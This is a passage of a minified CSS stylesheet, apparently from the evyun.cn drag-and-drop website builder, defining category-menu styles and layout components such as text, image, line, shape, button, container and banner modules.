.o-l-h{float:left}.absolute-menu-catalog-7 .o-l-h-i{padding:23px 0 18px 5px}.absolute-menu-catalog-7 .o-l-h-n{padding:0;display:none}.absolute-menu-catalog-7 .o-l-h-t{margin:0}.absolute-menu-catalog-7 .o-l-h-t-i{color:#333;font-weight:700;font-size:14px;font-family:'宋体'}.absolute-menu-catalog-7 .o-l-h-t-i:hover{color:#2bb8aa}.absolute-menu-catalog-7 .o-l-e-open .o-l-h-t-i{color:#333}.absolute-menu-catalog-7 .o-l-e-open .o-l-h-t-i:hover{color:#2bb8aa}.absolute-menu-catalog-7 .o-l-b-i{padding:25px 20px 18px 0;background:transparent url(../image/o-l-b-i_bg.png) no-repeat right center}.absolute-menu-catalog-7 .o-l-e-open .o-l-b-i{background:0 0}.absolute-menu-catalog-7 .o-l-b-l{margin:0 0 0 -7px}.absolute-menu-catalog-7 .o-l-b-l-e{float:right}.absolute-menu-catalog-7 .o-l-b-l-e-i{margin:0 0 5px 7px;padding:0;color:#999;font-size:12px}.absolute-menu-catalog-7 .o-l-b-l-e-i:hover{color:#2bb8aa}.absolute-menu-catalog-7 .o-l-b-l-e-hot .o-l-b-l-e-i{color:#2bb8aa}.absolute-menu-catalog-7 .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#2bb8aa}.absolute-menu-catalog-7 .o-l-e-open .o-l-b-l-e-i{color:#999}.absolute-menu-catalog-7 .o-l-e-open .o-l-b-l-e-i:hover{color:#2bb8aa}.absolute-menu-catalog-7 .o-l-e-open .o-l-b-l-e-hot .o-l-b-l-e-i{color:#2bb8aa}.absolute-menu-catalog-7 .o-l-e-open .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#2bb8aa}.absolute-menu-catalog-7 .m-c-m{margin-left:-1px}.absolute-menu-catalog-7 .gap{background-color:#fff;width:1px}.absolute-menu-catalog-7 .m-c-m-i{width:500px;background-color:#fff;border-width:1px;border-style:solid;border-color:#bdbdc7 #bdbdc7 #bdbdc7 #eee}.absolute-menu-catalog-7 .m-c-m-l{width:auto}.absolute-menu-catalog-7 .c-l-w-i{padding:5px 18px 0}.absolute-menu-catalog-7 .c-l-e-i{padding:5px;margin:5px 10px 5px 0;background-color:#eee;border:1px solid #ddd;color:#666;font-size:12px}.absolute-menu-catalog-7 .c-l-e-i:hover{background-color:#2bb8aa;border-color:#2bb8aa;color:#fff}.absolute-menu-catalog-7 .t-l-w-i{margin:6px 0 10px 18px;padding:0}.absolute-menu-catalog-7 .t-l{width:150px}.absolute-menu-catalog-7 .t-l-i{margin:5px 50px 0 0;padding:0;border:0}.absolute-menu-catalog-7 .t-l-h{float:none}.absolute-menu-catalog-7 .t-l-h-i{padding:9px 0 16px 0}.absolute-menu-catalog-7 .t-l-h-t-i{color:#333;font-size:20px;font-weight:400}.absolute-menu-catalog-7 .t-l-h-t-i:hover{color:#2fb9ab}.absolute-menu-catalog-7 .t-l-h-t-hot .t-l-h-t-i{color:#f76120}.absolute-menu-catalog-7 .t-l-h-t-hot .t-l-h-t-i:hover{color:#f76120}.absolute-menu-catalog-7 .t-l-b-i{margin:0;padding:0}.absolute-menu-catalog-7 .t-l-b-l{margin:0}.absolute-menu-catalog-7 .t-l-b-l-e{float:none}.absolute-menu-catalog-7 .t-l-b-l-e-i{margin:0 0 8px;padding:0;color:#666;font-size:12px}.absolute-menu-catalog-7 .t-l-b-l-e-i:hover{color:#2bb8aa}.absolute-menu-catalog-7 .t-l-b-l-e-hot .t-l-b-l-e-i{color:#f76120}.absolute-menu-catalog-7 .t-l-b-l-e-hot .t-l-b-l-e-i:hover{color:#f76120;text-decoration:underline}.absolute-menu-catalog-7 .add-l-w-i{background-color:#fff;border:0;padding:5px 0 0 0;margin:0}.absolute-menu-catalog-7 .add-l-e{float:left;width:100%}.absolute-menu-catalog-7 .add-l-e-i{height:50px;border-width:0;border-style:solid;border-color:#ccc;margin:0 5px 5px 0}/*!
 * 样式8 防糯米
 */.absolute-menu-catalog-8 .m-c-h-i{padding:13px 18px;background:#ff318c;font-size:18px;font-weight:400;color:#fff}.absolute-menu-catalog-8 .m-c-h-open .m-c-h-i{background:#ff318c;color:#fff}.absolute-menu-catalog-8 .m-c-b-i{background-color:#f9f9f9;border-width:0 1px 1px;border-style:solid;border-color:#dfdfdf}.absolute-menu-catalog-8 .o-l-e-i{border-width:0 0 1px;border-style:solid;border-color:#dfdfdf;padding:0}.absolute-menu-catalog-8 .o-l-e-open .o-l-e-i{border-width:0 0 1px;border-style:solid;border-color:#dfdfdf;background-color:#fff;padding:0}.absolute-menu-catalog-8 .o-l-h{float:left}.absolute-menu-catalog-8 .o-l-h-i{padding:20px 0 18px 20px}.absolute-menu-catalog-8 .o-l-h-n{padding:0;display:none}.absolute-menu-catalog-8 .o-l-h-t{margin:0}.absolute-menu-catalog-8 .o-l-h-t-i{color:#333;font-weight:700;font-size:14px;font-family:'宋体'}.absolute-menu-catalog-8 .o-l-h-t-i:hover{color:#ff4883}.absolute-menu-catalog-8 .o-l-e-open .o-l-h-t-i{color:#333}.absolute-menu-catalog-8 .o-l-e-open .o-l-h-t-i:hover{color:#ff4883}.absolute-menu-catalog-8 .o-l-b-i{padding:20px 8px 20px 0}.absolute-menu-catalog-8 .o-l-b-l{margin:0}.absolute-menu-catalog-8 .o-l-b-l-e{float:right}.absolute-menu-catalog-8 .o-l-b-l-e-i{margin:0 12px 5px 0;padding:0;color:#999;font-size:12px}.absolute-menu-catalog-8 .o-l-b-l-e-i:hover{color:#005aa0}.absolute-menu-catalog-8 .o-l-b-l-e-hot .o-l-b-l-e-i{color:#ff4883}.absolute-menu-catalog-8 .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#ff4883}.absolute-menu-catalog-8 .o-l-e-open .o-l-b-l-e-i{color:#999}.absolute-menu-catalog-8 .o-l-e-open .o-l-b-l-e-i:hover{color:#005aa0}.absolute-menu-catalog-8 .o-l-e-open .o-l-b-l-e-hot .o-l-b-l-e-i{color:#ff4883}.absolute-menu-catalog-8 .o-l-e-open .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#005aa0}.absolute-menu-catalog-8 .m-c-m{margin-left:-1px}.absolute-menu-catalog-8 .gap{background-color:#fff;width:0}.absolute-menu-catalog-8 .m-c-m-i{width:452px;background-color:#fff;border-width:1px;border-style:solid;border-color:#bdbdc7 #bdbdc7 #bdbdc7 #eee}.absolute-menu-catalog-8 .m-c-m-l{width:452px}.absolute-menu-catalog-8 .c-l-w-i{padding:5px 18px 0}.absolute-menu-catalog-8 .c-l-e-i{padding:5px;margin:5px 10px 5px 0;background-color:#eee;border:1px solid #ddd;color:#333;font-size:12px}.absolute-menu-catalog-8 .c-l-e-i:hover{background-color:#ff318c;border-color:#ff318c;color:#fff}.absolute-menu-catalog-8 .t-l-w-i{margin:6px 0 0 20px;padding:0}.absolute-menu-catalog-8 .t-l-i{margin:5px 10px 0 0;padding:10px 0 5px;border-bottom:1px solid #dfdfdf}.absolute-menu-catalog-8 .t-l-h{float:none}.absolute-menu-catalog-8 .t-l-h-i{padding:0 0 5px 0}.absolute-menu-catalog-8 .t-l-h-t-i{color:#313037;font-size:12px;font-weight:400}.absolute-menu-catalog-8 .t-l-h-t-i:hover{color:#313037}.absolute-menu-catalog-8 .t-l-h-t-hot .t-l-h-t-i{color:#ff4883}.absolute-menu-catalog-8 .t-l-h-t-hot .t-l-h-t-i:hover{color:#005aa0}.absolute-menu-catalog-8 .t-l-b-i{margin:0;padding:0}.absolute-menu-catalog-8 .t-l-b-l{margin:0 0}.absolute-menu-catalog-8 .t-l-b-l-e-i{margin:0 10px 8px 0;padding:0 10px 0 0;color:#666;font-size:12px;border-right:1px solid #dfdfdf}.absolute-menu-catalog-8 .t-l-b-l-e-i:hover{color:#005aa0;text-decoration:underline}.absolute-menu-catalog-8 .t-l-b-l-e-hot .t-l-b-l-e-i{color:#ff4883}.absolute-menu-catalog-8 .t-l-b-l-e-hot .t-l-b-l-e-i:hover{color:#005aa0;text-decoration:underline}.absolute-menu-catalog-8 .add-l-w-i{background-color:#fff;border:0;padding:5px 0 0 0;margin:0}.absolute-menu-catalog-8 .add-l-e{float:left;width:100%}.absolute-menu-catalog-8 .add-l-e-i{height:50px;border-width:0;border-style:solid;border-color:#ccc;margin:0 5px 5px 0}/*!
 * 样式9 防酒仙网
 */.absolute-menu-catalog-9 .m-c-h-i{padding:11px 0;background:#ce171f;text-align:center;font-size:14px;font-weight:600;color:#fff}.absolute-menu-catalog-9 .m-c-h-open .m-c-h-i{background:#ce171f;color:#fff}.absolute-menu-catalog-9 .m-c-b-i{background-color:#fff;border-width:0 2px 2px;border-style:solid;border-color:#c00}.absolute-menu-catalog-9 .o-l-e-i{border-width:0 0 1px;border-style:solid;border-color:#e4e4e4;padding:0}.absolute-menu-catalog-9 .o-l-e-open .o-l-e-i{border-width:0 0 1px;border-style:solid;border-color:#e4e4e4;background-color:#f1f1f1;padding:0}.absolute-menu-catalog-9 .o-l-h{float:none}.absolute-menu-catalog-9 .o-l-h-i{padding:8px 0 4px 13px}.absolute-menu-catalog-9 .o-l-e-open .o-l-h-i{padding:8px 0 4px 10px;border-left:3px solid #ce171f}.absolute-menu-catalog-9 .o-l-h-n{padding:0 10px 0 0}.absolute-menu-catalog-9 .o-l-h-t{text-align:left;margin:5px 0 0}.absolute-menu-catalog-9 .o-l-h-t-i{color:#333;font-weight:700;font-size:14px;font-family:'宋体'}.absolute-menu-catalog-9 .o-l-h-t-i:hover{color:#333;text-decoration:underline}.absolute-menu-catalog-9 .o-l-e-open .o-l-h-t-i{color:#333}.absolute-menu-catalog-9 .o-l-e-open .o-l-h-t-i:hover{color:#333}.absolute-menu-catalog-9 .o-l-b-i{padding:0 0 4px 13px}.absolute-menu-catalog-9 .o-l-e-open .o-l-b-i{padding:0 0 4px 10px;border-left:3px solid #ce171f}.absolute-menu-catalog-9 .o-l-b-l{margin:0}.absolute-menu-catalog-9 .o-l-b-l-e{float:left}.absolute-menu-catalog-9 .o-l-b-l-e-i{margin:0 3px 5px 0;padding:2px 4px;color:#666;font-size:12px;border-radius:2px}.absolute-menu-catalog-9 .o-l-b-l-e-i:hover{color:#666}.absolute-menu-catalog-9 .o-l-b-l-e-hot .o-l-b-l-e-i{color:#fff;background-color:#f90}.absolute-menu-catalog-9 .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#fff}.absolute-menu-catalog-9 .o-l-e-open .o-l-b-l-e-i{color:#333}.absolute-menu-catalog-9 .o-l-e-open .o-l-b-l-e-i:hover{color:#333}.absolute-menu-catalog-9 .o-l-e-open .o-l-b-l-e-hot .o-l-b-l-e-i{color:#fff;background-color:#f90}.absolute-menu-catalog-9 .o-l-e-open .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:#fff}.absolute-menu-catalog-9 .m-c-m{margin-left:-2px}.absolute-menu-catalog-9 .gap{background-color:#fff;width:0}.absolute-menu-catalog-9 .m-c-m-i{width:617px;height:470px;background:#fff url(../image/m-c-m-i_bg.png) repeat-y left top;border-width:1px;border-style:solid;border-color:#eaeaea}.absolute-menu-catalog-9 .m-c-m-l{width:410px}.absolute-menu-catalog-9 .c-l-w-i{padding:5px 18px 0 100px}.absolute-menu-catalog-9 .c-l-e-i{padding:5px;margin:5px 10px 5px 0;background-color:#eee;border:1px solid #ddd;color:#333;font-size:12px}.absolute-menu-catalog-9 .c-l-e-i:hover{background-color:#f90;border-color:#ff318c;color:#fff}.absolute-menu-catalog-9 .t-l-w-i{margin:0;padding:0}.absolute-menu-catalog-9 .t-l-i{margin:0;padding:0;border:0}.absolute-menu-catalog-9 .t-l-h{float:left;width:90px}.absolute-menu-catalog-9 .t-l-h-i{padding:10px 10px 0 0}.absolute-menu-catalog-9 .t-l-h-t{text-align:right}.absolute-menu-catalog-9 .t-l-h-t-i{color:#333;font-size:12px;font-weight:400}.absolute-menu-catalog-9 .t-l-h-t-i:hover{color:#cc0001}.absolute-menu-catalog-9 .t-l-h-t-hot .t-l-h-t-i{color:#f60}.absolute-menu-catalog-9 .t-l-h-t-hot .t-l-h-t-i:hover{color:#f60}.absolute-menu-catalog-9 .t-l-b-i{margin:0 15px 5px;padding:10px 0 5px;border-bottom:1px dotted #ccc}.absolute-menu-catalog-9 .t-l-b-l{margin:0}.absolute-menu-catalog-9 .t-l-b-l-e-i{margin:0 0 8px 10px;padding:0 7px 0 0;color:#666;font-size:12px;border-right:1px solid #dfdfdf}.absolute-menu-catalog-9 .t-l-b-l-e-i:hover{color:#cc0001}.absolute-menu-catalog-9 .t-l-b-l-e-hot .t-l-b-l-e-i{color:#f60}.absolute-menu-catalog-9 .t-l-b-l-e-hot .t-l-b-l-e-i:hover{color:#f60}.absolute-menu-catalog-9 .m-c-m-r{width:200px}.absolute-menu-catalog-9 .add-l-i{background-color:#fff;height:100%;border:0;padding:5px 0 0 0;margin:0}.absolute-menu-catalog-9 .add-l-e{float:left}.absolute-menu-catalog-9 .add-l-e-i{border-width:0;border-style:solid;border-color:#ccc;margin:0 5px 5px 0}/*!
 * http://www.evyun.cn
 * 拖拽版新模块的样式
 * 2017年2月20日
 */.hidden{visibility:hidden!important}.none{display:none!important}.ev-module-edit{position:absolute;left:0;top:0}.alertPublicModuleRow .ev-alert-container{position:fixed}.ev-module-edit-box{position:absolute;height:100%;width:100%}.ev-module-edit .ev-module-shape-12,.ev-module-edit .ev-module-shape-4,.ev-module-edit .ev-module-shape-8,.ev-module-edit .ev-module-text,.ev-module-edit[data-big='1'] .ev-module-edit-box,.ev-module-edit[data-big='4'][data-small='12'] .ev-module-edit-box,.ev-module-edit[data-big='4'][data-small='4'] .ev-module-edit-box,.ev-module-edit[data-big='4'][data-small='8'] .ev-module-edit-box{overflow:hidden}/*!
 * 新模块_文字组件
 */.ev-module-text{word-break:break-word}.ev-text-title-1{font-size:46px;font-weight:400;line-height:1.3}.ev-text-title-2{font-size:36px;font-weight:400;line-height:1.3}.ev-text-title-3{font-size:26px;font-weight:400;line-height:1.3}.ev-text-title-4{font-size:20px;font-weight:400;line-height:1.3}.ev-text-article-1{font-size:18px;line-height:1.3}.ev-text-article-2{font-size:16px;line-height:1.3}.ev-text-article-3{font-size:14px;line-height:1.3}.ev-text-article-4{font-size:12px;line-height:1.3}/*!
 * 新模块_单张图片组件
 */.ev-module-edit-box .ev-pic{width:100%;height:100%;left:0;top:0;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;display:block;position:relative}.ev-module-edit-box .ev-pic img{width:100%;height:100%}.ev-module-edit-box .ev-pic-2{border-radius:5%}.ev-module-edit-box .ev-pic-3{border-radius:15%}.ev-module-edit-box .ev-pic-4{border-radius:50%}.ev-module-edit-box .ev-line{position:absolute;border-color:#36b0f3;margin:0}/*!
 * 新模块_线条组件
 */.ev-module-edit-box .ev-line-1{border-width:1px 0 0;border-style:solid;width:100%;height:0;left:0;top:50%;margin-top:-1px}.ev-module-edit-box .ev-line-2{border-width:1px 0 0;border-style:dashed;width:100%;height:0;left:0;top:50%;margin-top:-1px}.ev-module-edit-box .ev-line-3{border-width:1px 0 0;border-style:dotted;width:100%;height:0;left:0;top:50%;margin-top:-1px}.ev-module-edit-box .ev-line-4{border-width:0 0 0 1px;border-style:solid;width:0;height:100%;left:50%;top:0;margin-left:-1px}.ev-module-edit-box .ev-line-5{border-width:0 0 0 1px;border-style:dashed;width:0;height:100%;left:50%;top:0;margin-left:-1px}.ev-module-edit-box .ev-line-6{border-width:0 0 0 1px;border-style:dotted;width:0;height:100%;left:50%;top:0;margin-left:-1px}.ev-module-edit-box .ev-line-7{border-width:3px 0 0;border-style:solid;width:100%;height:0;left:0;top:50%;margin-top:-2px}.ev-module-edit-box .ev-line-8{border-width:3px 0 0;border-style:dashed;width:100%;height:0;left:0;top:50%;margin-top:-2px}.ev-module-edit-box .ev-line-9{border-width:3px 0 0;border-style:dotted;width:100%;height:0;left:0;top:50%;margin-top:-2px}.ev-module-edit-box .ev-line-10{border-width:0 0 0 3px;border-style:solid;width:0;height:100%;left:50%;top:0;margin-left:-2px}.ev-module-edit-box .ev-line-11{border-width:0 0 0 3px;border-style:dashed;width:0;height:100%;left:50%;top:0;margin-left:-2px}.ev-module-edit-box .ev-line-12{border-width:0 0 0 3px;border-style:dotted;width:0;height:100%;left:50%;top:0;margin-left:-2px}/*!
 * 新模块_形状组件
 */.ev-module-edit-box .ev-base-shape{position:absolute;background-color:#36b0f3;width:100%;height:100%;left:0;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.ev-module-edit-box .ev-base-shape-2{border-radius:5%}.ev-module-edit-box .ev-base-shape-3{border-radius:50%}.ev-module-edit-box .ev-base-shape-4{width:100%;height:200%;border-radius:50%}.ev-module-edit-box .ev-base-shape{position:absolute;width:100%;height:100%;left:0;top:0;background-clip:content-box}.ev-module-edit-box .ev-base-shape-1{background-color:#36b0f3}.ev-module-edit-box .ev-base-shape-2{border-radius:10%;background-color:#36b0f3}.ev-module-edit-box .ev-base-shape-3{border-radius:50%;background-color:#36b0f3}.ev-module-edit-box .ev-base-shape-4{border-radius:50%;background-color:#36b0f3;height:200%}.ev-module-edit-box .ev-base-shape-4 span{height:0;width:100%;position:absolute;bottom:50%;left:0;border-top:0}.ev-module-edit-box .ev-base-shape-5{border:1px solid #36b0f3;background-color:transparent}.ev-module-edit-box .ev-base-shape-6{border:1px solid #36b0f3;background-color:transparent;border-radius:10%}.ev-module-edit-box .ev-base-shape-7{border:1px solid #36b0f3;background-color:transparent;border-radius:50%}.ev-module-edit-box .ev-base-shape-8{border:1px solid #36b0f3;background-color:transparent;height:200%;border-radius:50%}.ev-module-edit-box .ev-base-shape-8 span{border-top:1px solid #36b0f3;height:0;width:100%;position:absolute;bottom:50%;left:0}.ev-module-edit-box .ev-base-shape-9{border:1px dashed #36b0f3;background-color:transparent}.ev-module-edit-box .ev-base-shape-10{border:1px dashed #36b0f3;background-color:transparent;border-radius:10%}.ev-module-edit-box .ev-base-shape-11{border:1px dashed #36b0f3;background-color:transparent;border-radius:50%}.ev-module-edit-box .ev-base-shape-12{border:1px dashed #36b0f3;background-color:transparent;height:200%;border-radius:50%}.ev-module-edit-box .ev-base-shape-12 span{border-top:1px dashed #36b0f3;height:0;width:100%;position:absolute;bottom:50%;left:0}/*!
 * 新模块_icon图片小图标组件
 */.ev-module-edit-box .ev-icon-pic{width:100%;height:100%;left:0;top:0;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;position:relative}.ev-module-edit-box .ev-icon-pic img{width:100%;height:100%}/*!
 * 新模块_icon字体小图标组件
 */.ev-module-edit-box .ev-icon-text{width:100%;height:100%;left:0;top:0;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;position:relative;text-align:center;vertical-align:middle}.ev-module-edit-box .ev-icon-text .evIcon{font-size:75px;color:inherit}/*!
 * 新模块_常用按钮组件
 */.ev-module-edit-box .ev-base-button{position:absolute;width:100%;height:100%;cursor:pointer}.ev-module-edit-box .ev-base-button .btn-m{position:absolute;width:100%;height:100%;left:0;top:0;right:0;bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-style:solid;z-index:1}.ev-module-edit-box .ev-base-button .btn-text{display:block;font-weight:400;position:relative;text-align:center;top:50%;margin-top:-.5em;line-height:100%;color:#fff;font-size:16px;z-index:2}.ev-module-edit-box .ev-base-button:hover .btn-text{color:#fff}.ev-module-edit-box div[class*=ev-base-button][class$="-1"] .btn-m{background-color:transparent;border-color:#ccc}.ev-module-edit-box div[class*=ev-base-button][class$="-1"] .btn-text{color:#888}.ev-module-edit-box div[class*=ev-base-button][class$="-1"]:hover .btn-m{border-color:#adadad}.ev-module-edit-box div[class*=ev-base-button][class$="-1"]:hover .btn-text{color:#666}.ev-module-edit-box div[class*=ev-base-button][class$="-2"] .btn-m{background-color:#337ab7;border-color:#2e6da4}.ev-module-edit-box div[class*=ev-base-button][class$="-2"]:hover .btn-m{background-color:#286090;border-color:#204d74}.ev-module-edit-box div[class*=ev-base-button][class$="-3"] .btn-m{background-color:#5cb85c;border-color:#4cae4c}.ev-module-edit-box div[class*=ev-base-button][class$="-3"]:hover .btn-m{background-color:#449d44;border-color:#398439}.ev-module-edit-box div[class*=ev-base-button][class$="-4"] .btn-m{background-color:#5bc0de;border-color:#46b8da}.ev-module-edit-box div[class*=ev-base-button][class$="-4"]:hover .btn-m{background-color:#31b0d5;border-color:#269abc}.ev-module-edit-box div[class*=ev-base-button][class$="-5"] .btn-m{background-color:#f0ad4e;border-color:#eea236}.ev-module-edit-box div[class*=ev-base-button][class$="-5"]:hover .btn-m{background-color:#ec971f;border-color:#d58512}.ev-module-edit-box div[class*=ev-base-button][class$="-6"] .btn-m{background-color:#d9534f;border-color:#d43f3a}.ev-module-edit-box div[class*=ev-base-button][class$="-6"]:hover .btn-m{background-color:#c9302c;border-color:#ac2925}.ev-module-edit-box div[class*=ev-base-button-1-] .btn-m{border-radius:0;border-width:1px}.ev-module-edit-box div[class*=ev-base-button-2-] .btn-m{border-radius:0;border-width:2px;background-color:transparent}.ev-module-edit-box div[class*=ev-base-button-3-] .btn-m{border-radius:5px;border-width:1px}.ev-module-edit-box div[class*=ev-base-button-4-] .btn-m{border-radius:5px;border-width:2px;background-color:transparent}.ev-module-edit-box div[class*=ev-base-button-4-] .btn-m .btn-text{color:#222}.ev-module-edit-box div[class*=ev-base-button-4-]:hover .btn-text{color:#222}.ev-module-edit-box div[class*=ev-base-button-5-] .btn-m{border-radius:50px;border-width:1px}.ev-module-edit-box div[class*=ev-base-button-6-] .btn-m{border-radius:5px;border-width:1px;background-image:url(../image/base-button-6-bg.png);background-position:left top;background-repeat:repeat-x}.ev-module-edit-box div[class*=ev-base-button-7-] .btn-m{border-radius:5px;border-width:1px;background-image:url(../image/base-button-7-bg.png);background-position:left top;background-repeat:repeat-x}.ev-module-edit-box div[class*=ev-base-button-8-] .btn-m{border-radius:0;border-width:1px;background-image:url(../image/base-button-8-bg.png);background-position:50% 50%;background-repeat:repeat-x}.ev-module-edit-box div[class*=ev-base-button-9-] .btn-m{border-radius:0;border-width:1px 1px 5px 1px}.ev-module-edit-box div[class*=ev-base-button-10-] .btn-m{border-radius:0 50px;border-width:1px}/*!
 * 新模块_图形按钮组件
 */.ev-module-edit-box .ev-shape-button{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden;cursor:pointer}.ev-module-edit-box .ev-shape-button em{position:absolute;overflow:hidden;width:0;height:0;border:0 transparent dashed}.ev-module-edit-box .ev-shape-button .btn-text{display:block;position:relative;z-index:3;text-align:center;top:50%;margin-top:-.5em;font:400 14px/100% '微软雅黑';color:#fff}.ev-module-edit-box .ev-shape-button-1 em.btn-m{left:0;top:0;width:100%;height:100%;background-color:#286090}.ev-module-edit-box .ev-shape-button-2 em.btn-m{left:0;top:0;width:100%;height:100%;background-color:#5cb85c;border-radius:50%}.ev-module-edit-box .ev-shape-button-3 em.btn-l-t{border-right:60px #5bc0de solid;border-top-width:110px;left:0;bottom:50%}.ev-module-edit-box .ev-shape-button-3 em.btn-r-t{border-left:60px #5bc0de solid;border-top-width:110px;right:0;bottom:50%}.ev-module-edit-box .ev-shape-button-3 em.btn-l-b{border-right:60px #5bc0de solid;border-bottom-width:110px;left:0;top:50%}.ev-module-edit-box .ev-shape-button-3 em.btn-r-b{border-left:60px #5bc0de solid;border-bottom-width:110px;right:0;top:50%}.ev-module-edit-box .ev-shape-button-3 em.btn-m{top:0;left:60px;right:60px;bottom:0;background-color:#5bc0de;width:auto;height:auto}.ev-module-edit-box .ev-shape-button-4 .btn-r-t{border-left:200px #f0ad4e solid;border-bottom-width:200px;top:0;right:0;z-index:1}.ev-module-edit-box .ev-shape-button-4 .btn-r-b{border-left:200px #f0ad4e solid;border-top-width:200px;bottom:0;right:0;z-index:1}.ev-module-edit-box .ev-shape-button-4 .btn-m{height:100%;width:auto;left:0;top:0;bottom:0;right:100px;background-color:#f0ad4e;z-index:2}.ev-module-edit-box .ev-shape-button-5 .btn-l-t{border-right:200px #f0ad4e solid;border-bottom-width:200px;top:0;left:0;z-index:1}.ev-module-edit-box .ev-shape-button-5 .btn-l-b{border-right:200px #f0ad4e solid;border-top-width:200px;bottom:0;left:0;z-index:1}.ev-module-edit-box .ev-shape-button-5 .btn-m{height:100%;width:auto;left:100px;top:0;bottom:0;right:0;background-color:#f0ad4e;z-index:2}.ev-module-edit-box .ev-shape-button-6 .btn-l-t{border-right:100px #f0ad4e solid;border-bottom-width:100px;top:0;left:0;z-index:1}.ev-module-edit-box .ev-shape-button-6 .btn-l-b{border-right:100px #f0ad4e solid;border-top-width:100px;bottom:0;left:0;z-index:1}.ev-module-edit-box .ev-shape-button-6 .btn-r-t{border-left:100px #f0ad4e solid;border-bottom-width:100px;top:0;right:0;z-index:1}.ev-module-edit-box .ev-shape-button-6 .btn-r-b{border-left:100px #f0ad4e solid;border-top-width:100px;bottom:0;right:0;z-index:1}.ev-module-edit-box .ev-shape-button-6 .btn-m{height:100%;width:auto;left:100px;top:0;bottom:0;right:100px;background-color:#f0ad4e;z-index:2}.ev-module-edit-box .ev-shape-button-7 .btn-r-t{border-left:200px #d9534f solid;border-top-width:200px;bottom:50%;right:0;z-index:1}.ev-module-edit-box .ev-shape-button-7 .btn-r-b{border-left:200px #d9534f solid;border-bottom-width:200px;top:50%;right:0;z-index:1}.ev-module-edit-box .ev-shape-button-7 .btn-m{height:100%;width:auto;left:0;top:0;bottom:0;right:100px;background-color:#d9534f;z-index:2}.ev-module-edit-box .ev-shape-button-8 .btn-l-t{border-right:200px #d9534f solid;border-top-width:200px;bottom:50%;left:0;z-index:1}.ev-module-edit-box .ev-shape-button-8 .btn-l-b{border-right:200px #d9534f solid;border-bottom-width:200px;top:50%;left:0;z-index:1}.ev-module-edit-box .ev-shape-button-8 .btn-m{height:100%;width:auto;left:100px;top:0;bottom:0;right:0;background-color:#d9534f;z-index:2}.ev-module-edit-box .ev-shape-button-9 .btn-l-t{border-right:100px #d9534f solid;border-top-width:100px;bottom:50%;left:0;z-index:1}.ev-module-edit-box .ev-shape-button-9 .btn-l-b{border-right:100px #d9534f solid;border-bottom-width:100px;top:50%;left:0;z-index:1}.ev-module-edit-box .ev-shape-button-9 .btn-r-t{border-left:100px #d9534f solid;border-top-width:100px;bottom:50%;right:0;z-index:1}.ev-module-edit-box .ev-shape-button-9 .btn-r-b{border-left:100px #d9534f solid;border-bottom-width:100px;top:50%;right:0;z-index:1}.ev-module-edit-box .ev-shape-button-9 .btn-m{height:100%;width:auto;left:50px;top:0;bottom:0;right:50px;background-color:#d9534f;z-index:2}.ev-module-edit-box .ev-shape-button-10 .btn-m{width:100%;height:100%;background-color:#5cb85c;border-radius:0 45px 0 45px;left:0;top:0}.ev-module-edit-box .ev-shape-button-11 .btn-m{width:100%;height:100%;background-color:#5cb85c;border-radius:45px 0 45px 0;left:0;top:0}/*!
 * 新模块_容器组件
 */.ev-tab-container-one{cursor:pointer}.ev-tab-container-two,.ev-tab-container-two .customModule,.ev-tab-container-two .ev-module-edit{visibility:hidden}.ev-tab-container-two.ev-tab-active,.ev-tab-container-two.ev-tab-active .customModule,.ev-tab-container-two.ev-tab-active .ev-module-edit{visibility:visible}.ev-container-wap{position:absolute;z-index:1;height:100%;width:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.ev-container-wap .ev-container-bg{position:absolute;width:100%;height:100%;left:0;top:0;right:0;bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;z-index:0;background-color:rgba(190,161,167,.5)}.ev-tab-container-one .ev-container-bg{background-color:rgba(207,228,228,.46)}.ev-tab-container-one .tab-t-href{position:absolute;width:100%;height:100%;z-index:3}.ev-tab-container-one .ev-container-wap .tab-t-text{display:block;font-weight:400;position:relative;text-align:center;top:50%;margin-top:-.5em;line-height:100%;color:#000;font-size:16px;z-index:2}.ev-alert-container .ev-container-bg{background-color:#fff;border:1px solid #ccc}.ev-alert-container .alert-close-btn{-webkit-transition:transform .5s ease;-moz-transition:transform .5s ease;-o-transition:transform .5s ease;transition:transform .5s ease;position:absolute;right:10px;top:10px;z-index:2;cursor:pointer;font:normal 400 30px/.64 '宋体';color:#999;letter-spacing:-.2em}.ev-alert-container .alert-close-btn:hover{transform:rotate(180deg)}.ev-alert-container .alert-close-btn i{font-style:normal;margin:0 0 -.1em -.18em}/*!
 * 拖拽版模板
 * http://www.evyun.cn
 * banner轮播图模块
 */.ev-banner-module,.ev-banner-module .ev-banner-inner,.ev-banner-module .piclist-area,.ev-banner-module .piclist-box{height:100%;box-sizing:border-box}.ev-banner-module .ev-banner-inner{position:relative;overflow:hidden}.ev-banner-module .piclist-area{overflow:hidden;position:relative;z-index:1}.customModuleRowGroup .customModuleRow,.ev-banner-module .piclist-box .list-item{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.ev-banner-module .piclist-box 